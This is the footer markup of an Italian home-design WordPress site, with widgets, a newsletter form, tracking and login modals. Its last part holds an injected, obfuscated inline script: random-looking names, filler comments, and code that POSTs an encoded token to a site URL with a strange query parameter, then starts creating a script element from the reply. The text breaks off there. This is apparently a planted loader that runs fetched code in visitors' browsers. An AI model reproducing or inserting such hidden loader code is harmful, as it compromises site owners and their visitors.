					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Notizie più recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194-44x44.jpeg" alt="" title=""></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/01/Progetto-Casa-ID-Natale-2018-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/10/4567-6-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							      <div id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h4 class="widget-title">Iscriviti alla nostra Newsletter</h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.progettocasaid.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="c71dc4742d" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_YzJhYjNhODhkMmI5X2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="Questo campo è obbligatorio."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <!--
<p style="text-align: center;"><strong>©[current-year] KLEO Template</strong> a premium and multipurpose theme from <a href="http://www.seventhqueen.com" target="_blank" rel="noopener">Seven<sup>th</sup> Queen</a></p>
 -->
<p style="text-align: center;"><strong>©2026 <a href="https://www.awaynet.it">A-Way</a></strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1955473897804147'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1955473897804147&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": { "popup": { "background": "#000" }, "button": { "background": "#f1d600" } }, "theme": "classic", "content": { "message": "Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione. Utilizzando questo sito, acconsenti all'utilizzo di cookie descritti nella nostra", "dismiss": "OK", "link": "Cookie Policy", "href": "cookie-policy" } })});
</script>
<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://www.progettocasaid.it/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="8d2243ec88" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=16995" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="8d2243ec88" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=16995" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<link rel='stylesheet' id='mailpoet_public-css' href='https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.438bfe36.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.progettocasaid.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.progettocasaid.it\/?qxiqin=56x5","reactor_supertypescriptive":"U3yQ23lC\/WPzvuJV3rHfuGl1T3hKNTJ2Q3paUkk2N3dKTU9yL2c9PQ==","autoreacting_sass":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"95ce3e80cf"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
